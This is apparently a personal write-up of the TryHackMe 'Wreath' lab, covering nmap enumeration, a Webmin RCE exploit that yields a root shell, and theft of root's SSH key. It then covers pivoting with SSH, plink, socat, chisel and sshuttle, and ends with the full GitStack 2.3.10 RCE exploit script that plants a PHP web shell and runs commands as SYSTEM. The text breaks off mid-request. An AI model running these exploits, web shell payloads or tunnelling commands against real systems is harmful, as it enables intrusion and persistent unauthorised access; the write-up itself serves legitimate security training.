- Published on
THM Wreath
- Authors

- Name
- collinhacks
- @collinhacks
Wreath
Intro
Out of the blue, an old friend from university: Thomas Wreath, calls you after several years of no contact. You spend a few minutes catching up before he reveals the real reason he called:
"So I heard you got into hacking? That's awesome! I have a few servers set up on my home network for my projects, I was wondering if you might like to assess them?"
You take a moment to think about it, before deciding to accept the job -- it's for a friend after all. Turning down his offer of payment, you tell him:
I’ll do it!
- There are three machines on the network
- There is at least one public facing webserver
- There is a self-hosted git server somewhere on the network
- The git server is internal, so Thomas may have pushed sensitive information into it
- There is a PC running on the network that has antivirus installed, meaning we can hazard a guess that this is likely to be Windows
- By the sounds of it this is likely to be the server variant of Windows, which might work in our favour
- The (assumed) Windows PC cannot be accessed directly from the webserver
Webserver - Enumeration
nmap all ports, full enumerate
nmap -p- -sV -A <ip> --open -o full-enumerate.nmap
└─$ nmap -p- -sV -A 10.200.90.200 -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-27 14:52 EDT
Nmap scan report for 10.200.90.200
Host is up (0.098s latency).
Not shown: 65380 filtered tcp ports (no-response), 150 filtered tcp ports (host-unreach)
PORT      STATE  SERVICE    VERSION
22/tcp    open   ssh        OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 9c:1b:d4:b4:05:4d:88:99:ce:09:1f:c1:15:6a:d4:7e (RSA)
|   256 93:55:b4:d9:8b:70:ae:8e:95:0d:c2:b6:d2:03:89:a4 (ECDSA)
|_  256 f0:61:5a:55:34:9b:b7:b8:3a:46:ca:7d:9f:dc:fa:12 (ED25519)
80/tcp    open   http       Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-title: Did not follow redirect to https://thomaswreath.thm
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
443/tcp   open   ssl/http   Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
| tls-alpn:
|_  http/1.1
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
|_ssl-date: TLS randomness does not represent time
|_http-title: Thomas Wreath | Developer
| ssl-cert: Subject: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB
| Not valid before: 2023-07-27T17:38:09
|_Not valid after:  2024-07-26T17:38:09
| http-methods:
|_  Potentially risky methods: TRACE
9090/tcp  closed zeus-admin
10000/tcp open   http       MiniServ 1.890 (Webmin httpd)
|_http-title: Login to Webmin

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 193.75 seconds
nmap (all identified TCP ports + default scripts & service versions)
nmap -p <1,2,3> -sV --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 22,80,443,9090,10000 -sV --script default --script http-methods --script http-headers 10.200.90.200 -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-27 14:58 EDT
Nmap scan report for 10.200.90.200
Host is up (0.098s latency).

PORT      STATE  SERVICE    VERSION
22/tcp    open   ssh        OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 9c:1b:d4:b4:05:4d:88:99:ce:09:1f:c1:15:6a:d4:7e (RSA)
|   256 93:55:b4:d9:8b:70:ae:8e:95:0d:c2:b6:d2:03:89:a4 (ECDSA)
|_  256 f0:61:5a:55:34:9b:b7:b8:3a:46:ca:7d:9f:dc:fa:12 (ED25519)
80/tcp    open   http       Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
| http-headers:
|   Date: Thu, 27 Jul 2023 18:59:10 GMT
|   Server: Apache/2.4.37 (centos) OpenSSL/1.1.1c
|   Location: https://thomaswreath.thm
|   Content-Length: 208
|   Connection: close
|   Content-Type: text/html; charset=iso-8859-1
|
|_  (Request type: GET)
|_http-title: Did not follow redirect to https://thomaswreath.thm
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
443/tcp   open   ssl/http   Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Thomas Wreath | Developer
| ssl-cert: Subject: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB
| Not valid before: 2023-07-27T17:38:09
|_Not valid after:  2024-07-26T17:38:09
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
| http-headers:
|   Date: Thu, 27 Jul 2023 18:59:09 GMT
|   Server: Apache/2.4.37 (centos) OpenSSL/1.1.1c
|   Last-Modified: Sat, 07 Nov 2020 22:15:05 GMT
|   ETag: "3c17-5b38ba949f993"
|   Accept-Ranges: bytes
|   Content-Length: 15383
|   Connection: close
|   Content-Type: text/html; charset=UTF-8
|
|_  (Request type: HEAD)
9090/tcp  closed zeus-admin
10000/tcp open   http       MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
| http-headers:
|   Server: MiniServ/1.890
|   Date: Thu, 27 Jul 2023 18:59:10 GMT
|   Content-type: text/html; Charset=iso-8859-1
|   Connection: close
|
|_  (Request type: GET)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.85 seconds
nmap (vuln scan)
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
└─$ nmap -p 22,80,443,9090,10000 --script vuln 10.200.90.200 -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-27 15:02 EDT
Nmap scan report for thomaswreath.thm (10.200.90.200)
Host is up (0.097s latency).

PORT      STATE  SERVICE
22/tcp    open   ssh
80/tcp    open   http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-vuln-cve2013-7091: ERROR: Script execution failed (use -d to debug)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-passwd: ERROR: Script execution failed (use -d to debug)
443/tcp   open   https
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
|   /css/: Potentially interesting folder w/ directory listing
|   /icons/: Potentially interesting folder w/ directory listing
|   /img/: Potentially interesting folder w/ directory listing
|_  /js/: Potentially interesting folder w/ directory listing
|_http-trace: TRACE is enabled
| http-sql-injection:
|   Possible sqli for queries:
|     https://thomaswreath.thm:443/js/?C=M%3BO%3DA%27%20OR%20sqlspider
.... etc
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
9090/tcp  closed zeus-admin
10000/tcp open   snet-sensor-mgmt
| http-vuln-cve2006-3392:
|   VULNERABLE:
|   Webmin File Disclosure
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2006-3392
|       Webmin before 1.290 and Usermin before 1.220 calls the simplify_path function before decoding HTML.
|       This allows arbitrary files to be read, without requiring authentication, using "..%01" sequences
|       to bypass the removal of "../" directory traversal sequences.
|
|     Disclosure date: 2006-06-29
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-3392
|       http://www.rapid7.com/db/modules/auxiliary/admin/webmin/file_disclosure
|_      http://www.exploit-db.com/exploits/1997/

Nmap done: 1 IP address (1 host up) scanned in 42.66 seconds
Task 5 - Webserver Enumeration
- How many of the first 15000 ports are open on the target?
4 - What OS does Nmap think is running?
CentOS - Open the IP in your browser -- what site does the server try to redirect you to?
https://thomaswreath.thm
Add it to our
/etc/hosts- “This can be accomplished by editing the/etc/hostsfile on Linux/MacOS, orC:\Windows\System32\drivers\etc\hostson Windows, to include the IP address, followed by a tab, then the domain name. Note: this must be done as root/Administrator.”
- Look back at your service scan results: what server version does Nmap detect as running here?
MiniServ 1.890 (Webmin httpd) - What is the CVE number for this exploit?
CVE-2019-15107
Task 6 - Webserver Exploitation
git clone https://github.com/MuirlandOracle/CVE-2019-15107.git./CVE-2019-15107.py 10.200.90.200 -p 10000= root shellcd /root/.ssh/copyid_rsacontents into host machine thenchmod 600 id_rsa- This will give us persistent access to the root user thoughtout the use of the box.

Pivoting
Task 7 - What is Pivoting
simple picture to summarize the entire task

Task 8 - High-level Overview
- Tunnelling/Proxying: Creating a proxy type connection through a compromised machine in order to route all desired traffic into the targeted network. This could potentially also be tunnelled inside another protocol (e.g. SSH tunnelling), which can be useful for evading a basic Intrusion Detection System (IDS) or firewall
- Port Forwarding: Creating a connection between a local port and a single port on a target, via a compromised host
- Which type of pivoting creates a channel through which information can be sent hidden inside another protocol?
tunnelling - Research: Not covered in this Network, but good to know about. Which Metasploit Framework Meterpreter command can be used to create a port forward?
portfwd
Task 9 - Enumeration
living off the land local ping sweep
It's worth looking into whether you can use an installed shell to perform a sweep of the network. For example, the following Bash one-liner would perform a full ping sweep of the 192.168.1.x network:
for i in {1..255}; do (ping -c 1 192.168.1.${i} | grep "bytes from" &); done
Port scanning in bash can be done (ideally) entirely natively:
for i in {1..65535}; do (echo > /dev/tcp/192.168.1.1/$i) >/dev/null 2>&1 && echo $i is open; done
- This takes a long time tho
- What is the absolute path to the file containing DNS entries on Linux?
/etc/resolv.conf - What is the absolute path to the hosts file on Windows?
C:\Windows\System32\drivers\etc\hosts - How could you see which IP addresses are active and allow ICMP echo requests on the 172.16.0.x/24 network using Bash?
for i in {1..255}; do (ping -c 1 172.16.0.${i} | grep "bytes from" &); done
Task 10 - Proxychains & Foxyproxy
- What line would you put in your proxychains config file to redirect through a socks4 proxy on 127.0.0.1:4242?
socks4 127.0.0.1 4242 - What command would you use to telnet through a proxy to 172.16.0.100:23?
proxychains telnet 172.16.0.100 23 - You have discovered a webapp running on a target inside an isolated network. Which tool is more apt for proxying to a webapp:
FoxyProxy
Task 11 - SSH Tunnelling / Port Forwarding ⭐
Port forwarding is accomplished with the -L switch, which creates a link to a Local port. For example, if we had SSH access to 172.16.0.5 and there's a webserver running on 172.16.0.10, we could use this command to create a link to the server on 172.16.0.10:
ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fN
We could then access the website on 172.16.0.10 (through 172.16.0.5) by navigating to port 8000 on our own attacking machine. For example, by entering localhost:8000 into a web browser.
ChatGPT Explanation breaking down each section:
Absolutely! This command is creating a sort of tunnel or shortcut from your own computer to a webserver that you normally couldn't access directly. Here's a breakdown of what each part of the command is doing in simpler terms:
ssh- This is the command that starts everything off. SSH stands for Secure Shell, and it's a way to securely connect to and control another computer over a network.L 8000:172.16.0.10:80- This part is setting up the tunnel.Lstands for Local, as in a local port on your computer. So, what this does is tell your computer to listen on port 8000 (which is just a specific place data can be sent to or from on your computer), and to send any data it receives there to 172.16.0.10 on port 80. 172.16.0.10 is the address of the webserver you're trying to access, and 80 is the standard port for HTTP web traffic.
user@172.16.0.5- This is the computer you're using to get to the webserver. You have SSH access to this computer, so you can tell it to forward your traffic along to the webserver.fN- These options tell the SSH command to go into the background (f) and not execute any commands once it's connected (N). This is useful if you're just setting up this tunnel and don't need to do anything else on the 172.16.0.5 machine.
So, when you navigate to
localhost:8000in your browser, your computer sends that data to 172.16.0.5 (via SSH), which then forwards it to 172.16.0.10. Any response from the webserver also gets sent back through this tunnel, allowing you to access the website as if you were directly connected to it.
- If you're connecting to an SSH server from your attacking machine to create a port forward, would this be a local (L) port forward or a remote (R) port forward?
L - Which switch combination can be used to background an SSH port forward or tunnel?
-fN - It's a good idea to enter our own password on the remote machine to set up a reverse proxy, Aye or Nay?
nay - What command would you use to create a pair of throwaway SSH keys for a reverse connection?
ssh-keygenmore on this is Protocols & Servers in my notion - If you wanted to set up a reverse portforward from port 22 of a remote machine (172.16.0.100) to port 2222 of your local machine (172.16.0.200), using a keyfile called
id_rsaand backgrounding the shell, what command would you use? (Assume your username is "kali")ssh -L 2222:172.16.0.100 kali@172.16.0.200 -i id_rsa -fN - What command would you use to set up a forward proxy on port 8000 to user@target.thm, backgrounding the shell?
ssh -R 8000 user@target.thm -fNnote: it might be-Dnot-R - If you had SSH access to a server (172.16.0.50) with a webserver running internally on port 80 (i.e. only accessible to the server itself on 127.0.0.1:80), how would you forward it to port 8000 on your attacking machine? Assume the username is "user", and background the shell.
ssh -L 8000 user:127.0.0.1:80 user@172.16.0.50 -fN
Task 12 - plink.exe
What tool can be used to convert OpenSSH keys into PuTTY style keys?
Plink.exe is a Windows command line version of the PuTTY SSH client. Now that Windows comes with its own inbuilt SSH client, plink is less useful for modern servers; however, it is still a very useful tool, so we will cover it here.
Generally speaking, Windows servers are unlikely to have an SSH server running so our use of Plink tends to be a case of transporting the binary to the target, then using it to create a reverse connection. This would be done with the following command:
cmd.exe /c echo y | .\plink.exe -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -N
To use our example from before, if we have access to 172.16.0.5 and would like to forward a connection to 172.16.0.10:80 back to port 8000 our own attacking machine (172.16.0.20), we could use this command: cmd.exe /c echo y | .\plink.exe -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -N
Note that any keys generated by ssh-keygenwill not work properly here. You will need to convert them using the puttygen tool, which can be installed on Kali using sudo apt install putty-tools After downloading the tool, conversion can be done with: puttygen KEYFILE -o OUTPUT_KEY.ppk Substituting in a valid file for the keyfile, and adding in the output file.
- What tool can be used to convert OpenSSH keys into PuTTY style keys?
puttygen
Task 13 - Socat
It's best to think of socat as a way to join two things together -- kind of like the Portal Gun in the Portal games, it creates a link between two different locations. This could be two ports on the same machine, it could be to create a relay between two different machines, it could be to create a connection between a port and a file on the listening machine, or many other similar things.
https://github.com/cheat/cheatsheets/blob/master/socat
- If your Attacking IP is 172.16.0.200, how would you relay a reverse shell to TCP port 443 on your Attacking Machine using a static copy of socat in the current directory? Use TCP port 8000 for the server listener, and do not background the process.
./socat tcp-l:8000 tcp:172.16.0.200:443 - What command would you use to forward TCP port 2222 on a compromised server, to 172.16.0.100:22, using a static copy of socat in the current directory, and backgrounding the process (easy method)?
./socat tcp-l:2222,fork,reuseaddr 172.16.0.100:22 &
Task 14 - Chisel
Tunnel proxy / port forwarding without access
You must have an appropriate copy of the chisel binary on both the attacking machine and the compromised server. Copy the file to the remote server with your choice of file transfer method. You could use the webserver method covered in the previous tasks, or to shake things up a bit, you could use SCP:
scp -i KEY chisel user@target:/tmp/chisel-USERNAME
Reverse SOCKS Proxy:
Let's start by looking at setting up a reverse SOCKS proxy with chisel. This connects back from a compromised server to a listener waiting on our attacking machine.
On our own attacking box we would use a command that looks something like this:
./chisel server -p LISTEN_PORT --reverse &
This sets up a listener on your chosen LISTEN_PORT.
On the compromised host, we would use the following command:
./chisel client ATTACKING_IP:LISTEN_PORT R:socks &
Forward SOCKS Proxy:
Forward proxies are rarer than reverse proxies for the same reason as reverse shells are more common than bind shells; generally speaking, egress firewalls (handling outbound traffic) are less stringent than ingress firewalls (which handle inbound connections). That said, it's still well worth learning how to set up a forward proxy with chisel.
First, on the compromised host we would use:
./chisel server -p LISTEN_PORT --socks5
On our own attacking box we would then use:
./chisel client TARGET_IP:LISTEN_PORT PROXY_PORT:socks
In this command, PROXY_PORT is the port that will be opened for the proxy.
For example, ./chisel client 172.16.0.10:8080 1337:socks would connect to a chisel server running on port 8080 of 172.16.0.10. A SOCKS proxy would be opened on port 1337 of our attacking machine.
Proxychains Reminder:
When sending data through either of these proxies, we would need to set the port in our proxychains configuration. As Chisel uses a SOCKS5 proxy, we will also need to change the start of the line from socks4 to socks5.
Remote Port Forward:
A remote port forward is when we connect back from a compromised target to create the forward.
For a remote port forward, on our attacking machine we use the exact same command as before:
./chisel server -p LISTEN_PORT --reverse &
To use an old example, let's assume that our own IP is 172.16.0.20, the compromised server's IP is 172.16.0.5, and our target is port 22 on 172.16.0.10. The syntax for forwarding 172.16.0.10:22 back to port 2222 on our attacking machine would be as follows:
./chisel client 172.16.0.20:1337 R:2222:172.16.0.10:22 &
Connecting back to our attacking machine, functioning as a chisel server started with:
./chisel server -p 1337 --reverse &
Local Port Forward:
As with SSH, a local port forward is where we connect from our own attacking machine to a chisel server listening on a compromised target.
On the compromised target we set up a chisel server:
./chisel server -p LISTEN_PORT
We now connect to this from our attacking machine like so:
./chisel client LISTEN_IP:LISTEN_PORT LOCAL_PORT:TARGET_IP:TARGET_PORT
For example, to connect to 172.16.0.5:8000 (the compromised host running a chisel server), forwarding our local port 2222 to 172.16.0.10:22 (our intended target), we could use:
./chisel client 172.16.0.5:8000 2222:172.16.0.10:22
- What command would you use to start a chisel server for a reverse connection on your attacking machine? Use port 4242 for the listener and do not background the process.
./chisel server -p 4242 --reverse - What command would you use to connect back to this server with a SOCKS proxy from a compromised host, assuming your own IP is 172.16.0.200 and backgrounding the process?
./chisel client 172.16.0.200:4242 R:socks & - How would you forward 172.16.0.100:3306 to your own port 33060 using a chisel remote port forward, assuming your own IP is 172.16.0.200 and the listening port is 1337? Background this process.
./chisel client 172.16.0.200:1337 R:33060:172.16.0.100:3306 & - If you have a chisel server running on port 4444 of 172.16.0.5, how could you create a local portforward, opening port 8000 locally and linking to 172.16.0.10:80?
./chisel client 4444:172.16.0.5 8000:172.16.0.10:80
Task 15 - sshuttle
For a start, sshuttle only works on Linux targets. It also requires access to the compromised server via SSH, and Python also needs to be installed on the server. It uses an SSH connection to create a tunnelled proxy that acts like a new interface.
The base command for connecting to a server with sshuttle is as follows:
sshuttle -r username@address subnet
For example, in our fictional 172.16.0.x network with a compromised server at 172.16.0.5, the command may look something like this:
sshuttle -r user@172.16.0.5 172.16.0.0/24
We would then be asked for the user's password, and the proxy would be established. The tool will then just sit passively in the background and forward relevant traffic into the target network.
Rather than specifying subnets, we could also use the -N option which attempts to determine them automatically based on the compromised server's own routing table:
sshuttle -r username@address -N
What if we don't have the user's password, or the server only accepts key-based authentication?
So, when using key-based authentication, the final command looks something like this:
sshuttle -r user@address --ssh-cmd "ssh -i KEYFILE" SUBNET
To use our example from before, the command would be:
sshuttle -r user@172.16.0.5 --ssh-cmd "ssh -i private_key" 172.16.0.0/24
Please Note: When using sshuttle, you may encounter an error that looks like this:
client: Connected.
client_loop: send disconnect: Broken pipe
client: fatal: server died with error code 255
To get around this, we tell sshuttle to exclude the compromised server from the subnet range using the -x switch.
sshuttle -r user@172.16.0.5 172.16.0.0/24 -x 172.16.0.5
- How would you use sshuttle to connect to 172.16.20.7, with a username of "pwned" and a subnet of 172.16.0.0/16
sshuttle -r pwned@172.16.20.7 172.16.0/16 - What switch (and argument) would you use to tell sshuttle to use a keyfile called "priv_key" located in the current directory?
--ssh-cmd "ssh -i priv_key" - You are trying to use sshuttle to connect to 172.16.0.100. You want to forward the 172.16.0.x/24 range of IP addreses, but you are getting a Broken Pipe error. What switch (and argument) could you use to fix this error?
-x 172.16.0.100
Task 16 - Conclusion
The big take away from this section is: there are many different ways to pivot through a network. Further research in your own time is highly recommended, as there are a great many interesting techniques which we haven't had time to cover here (for example, on a fully rooted target, it's possible to use the installed firewall -- e.g. iptables or Windows Firewall -- to create entry points into an otherwise inaccessible network. Equally, it's possible to set up a route manually in the routing table of your attacking machine to, routing your traffic into the target network without requiring a proxy-tool like Proxychains or Foxyproxy).
- Proxychains and FoxyProxy are used to access a proxy created with one of the other tools
- SSH can be used to create both port forwards, and proxies
- plink.exe is an SSH client for Windows, allowing you to create reverse SSH connections on Windows
- Socat is a good option for redirecting connections, and can be used to create port forwards in a variety of different ways
- Chisel can do the exact same thing as with SSH portforwarding/tunneling, but doesn't require SSH access on the box
- sshuttle is a nicer way to create a proxy when we have SSH access on a target
Git Server
Task 17 - Enumeartion
Download a static nmap binary. Rename it to nmap-USERNAME, substituting in your own TryHackMe username. Finally, upload it to the target in a manner of your choosing.
sudo python3 -m http.server 80- On target machine:
curl tun0/nmap-USERNAME -o /tmp/nmap-USERNAME && chmod +x /tmp/nmap-USERNAME ip anote down eth0./nmap-USERNAME -sn 10.x.x.1-255 -oN scan-USERNAME
output
[root@prod-serv tmp]# cat scan-ch
# Nmap 6.49BETA1 scan initiated Fri Jul 28 19:44:44 2023 as: ./nmap-ch -sn -oN scan-ch 10.200.90.200/24
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-10-200-90-1.eu-west-1.compute.internal (10.200.90.1)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.00013s latency).
MAC Address: 02:A7:A9:75:56:EB (Unknown)
Nmap scan report for ip-10-200-90-100.eu-west-1.compute.internal (10.200.90.100)
Host is up (0.0021s latency).
MAC Address: 02:A9:9C:F3:C3:AB (Unknown)
Nmap scan report for ip-10-200-90-150.eu-west-1.compute.internal (10.200.90.150)
Host is up (0.00053s latency).
MAC Address: 02:92:99:E3:F6:57 (Unknown)
Nmap scan report for ip-10-200-90-250.eu-west-1.compute.internal (10.200.90.250)
Host is up (0.00016s latency).
MAC Address: 02:5C:30:38:02:5F (Unknown)
Nmap scan report for ip-10-200-90-200.eu-west-1.compute.internal (10.200.90.200)
Host is up.
# Nmap done at Fri Jul 28 19:44:48 2023 -- 256 IP addresses (5 hosts up) scanned in 4.31 seconds
Note: The host ending in .250 is the OpenVPN server, and .200 is us, and .1 is an internal?
Excluding the out of scope hosts, and the current host (
.200), how many hosts were discovered active on the network?2In ascending order, what are the last octets of these host IPv4 addresses? (e.g. if the address was 172.16.0.80, submit the 80)
100,150Scan the hosts -- which one does not return a status of "filtered" for every port (submit the last octet only)?
150./nmap-ch 10.200.90.100 10.200.90.150result
[root@prod-serv tmp]# ./nmap-ch 10.200.90.100 10.200.90.150

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-07-28 20:01 BST
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-10-200-90-100.eu-west-1.compute.internal (10.200.90.100)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.00015s latency).
All 6150 scanned ports on ip-10-200-90-100.eu-west-1.compute.internal (10.200.90.100) are filtered
MAC Address: 02:A9:9C:F3:C3:AB (Unknown)

Nmap scan report for ip-10-200-90-150.eu-west-1.compute.internal (10.200.90.150)
Host is up (0.00065s latency).
Not shown: 6147 filtered ports
PORT     STATE SERVICE
80/tcp   open  http
3389/tcp open  ms-wbt-server
5985/tcp open  wsman
MAC Address: 02:92:99:E3:F6:57 (Unknown)

Nmap done: 2 IP addresses (2 hosts up) scanned in 80.41 seconds
Let's assume that the other host is inaccessible from our current position in the network. Which TCP ports (in ascending order, comma separated) below port 15000, are open on the remaining target?
80,3389,5985We cannot currently perform a service detection scan on the target without first setting up a proxy, so for the time being, let's assume that the services Nmap has identified based on their port number are accurate. (Please feel free to experiment with other scan types through a proxy after completing the pivoting section).
- Assuming that the service guesses made by Nmap are accurate, which of the found services is more likely to contain an exploitable vulnerability?
http
- Assuming that the service guesses made by Nmap are accurate, which of the found services is more likely to contain an exploitable vulnerability?
Task 18 - Pivoting ⭐
Target = 10.200.90.150 as we are ssh’d as root, time to pivot!
curl 10.200.90.150we can see that a curl request leaks the server information
</li>

          <li>

                ^gitstack/


          </li>

          <li>
- So we are dealing with
gitstack - We need to connect from our local to the remote, and
sshuttlecan help with this: sshuttle -r root@10.200.90.200 --ssh-cmd "ssh -i id_rsa" 10.200.90.0/24 -x 10.200.90.200- Here we have access to
root@...200so we use-rto specify that --ssh-cmd "ssh id id_rsa"tells sshuttle that we are using normal ssh for id_rsa- Then we specify we are connecting to any subnet in
10.200.90.0/24(100 or 150 is our target tho) - Then
-xto exclude what we already have access to...200
- Here we have access to
- http://10.200.90.150/gitstack/ will bring us to the internal website!
searchsploit gitstackand there is a.pyRemote Code Execution!
Task 19 - Code Review
- To determine if this is python3 or python2 look at print statements.
- python2 =
print "Hello World!" - python3 =
print("Hello World!")
- python2 =
- Looking at the code we can tell it is
python2
the code
# Exploit: GitStack 2.3.10 Unauthenticated Remote Code Execution
# Date: 18.01.2018
# Software Link: https://gitstack.com/
# Exploit Author: Kacper Szurek
# Contact: https://twitter.com/KacperSzurek
# Website: https://security.szurek.pl/
# Category: remote
#
#1. Description
#
#$_SERVER['PHP_AUTH_PW'] is directly passed to exec function.
#
#https://security.szurek.pl/gitstack-2310-unauthenticated-rce.html
#
#2. Proof of Concept
#
import requests
from requests.auth import HTTPBasicAuth
import os
import sys

ip = '192.168.1.102'

# What command you want to execute
command = "whoami"

repository = 'rce'
username = 'rce'
password = 'rce'
csrf_token = 'token'

user_list = []

print "[+] Get user list"
try:
	r = requests.get("http://{}/rest/user/".format(ip))
	user_list = r.json()
	user_list.remove('everyone')
except:
	pass

if len(user_list) > 0:
	username = user_list[0]
	print "[+] Found user {}".format(username)
else:
	r = requests.post("http://{}/rest/user/".format(ip), data={'username' : username, 'password' : password})
	print "[+] Create user"

	if not "User created" in r.text and not "User already exist" in r.text:
		print "[-] Cannot create user"
		os._exit(0)

r = requests.get("http://{}/rest/settings/general/webinterface/".format(ip))
if "true" in r.text:
	print "[+] Web repository already enabled"
else:
	print "[+] Enable web repository"
	r = requests.put("http://{}/rest/settings/general/webinterface/".format(ip), data='{"enabled" : "true"}')
	if not "Web interface successfully enabled" in r.text:
		print "[-] Cannot enable web interface"
		os._exit(0)

print "[+] Get repositories list"
r = requests.get("http://{}/rest/repository/".format(ip))
repository_list = r.json()

if len(repository_list) > 0:
	repository = repository_list[0]['name']
	print "[+] Found repository {}".format(repository)
else:
	print "[+] Create repository"

	r = requests.post("http://{}/rest/repository/".format(ip), cookies={'csrftoken' : csrf_token}, data={'name' : repository, 'csrfmiddlewaretoken' : csrf_token})
	if not "The repository has been successfully created" in r.text and not "Repository already exist" in r.text:
		print "[-] Cannot create repository"
		os._exit(0)

print "[+] Add user to repository"
r = requests.post("http://{}/rest/repository/{}/user/{}/".format(ip, repository, username))

if not "added to" in r.text and not "has already" in r.text:
	print "[-] Cannot add user to repository"
	os._exit(0)

print "[+] Disable access for anyone"
r = requests.delete("http://{}/rest/repository/{}/user/{}/".format(ip, repository, "everyone"))

if not "everyone removed from rce" in r.text and not "not in list" in r.text:
	print "[-] Cannot remove access for anyone"
	os._exit(0)

print "[+] Create backdoor in PHP"
r = requests.get('http://{}/web/index.php?p={}.git&a=summary'.format(ip, repository), auth=HTTPBasicAuth(username, 'p && echo "<?php system($_POST[\'a\']); ?>" > c:\GitStack\gitphp\exploit.php'))
print r.text.encode(sys.stdout.encoding, errors='replace')

print "[+] Execute command"
r = requests.post("http://{}/web/exploit.php".format(ip), data={'a' : command})
print r.text.encode(sys.stdout.encoding, errors='replace')
- Now we add our ip to
ip = '<ip>'
Task 20 - Exploitation
python2 43777.py
Result
┌──(collinhacks㉿CH)-[~/Lab/THM/Wreath]
└─$ python2 43777.py                                 1 ⚙
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository. <br />Note : You have to enter the credentials of a user which has at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"
- Exploit works perfectly, and gives us
nt authority\system - It works but we need to get it as a persistent shell right
- Confirm it is uploaded
curl -X POST http://10.200.90.150/web/exploit.php -d "a=whoami"and yes indeed it is - Now we take this into BurpSuite
Original request
GET /web/exploit.php HTTP/1.1
Host: 10.200.90.150
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: csrftoken=9r8Scbr88hXGDOz5zdwaciy3tmyK1ekD; sessionid=66ab443e1f811fb82862733b09682433
Upgrade-Insecure-Requests: 1
Modified request for what we need
POST /web/exploit.php HTTP/1.1
Host: 10.200.90.150
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: csrftoken=9r8Scbr88hXGDOz5zdwaciy3tmyK1ekD; sessionid=66ab443e1f811fb82862733b09682433
Upgrade-Insecure-Requests: 1
Content-Length: 8
Content-Type: application/x-www-form-urlencoded

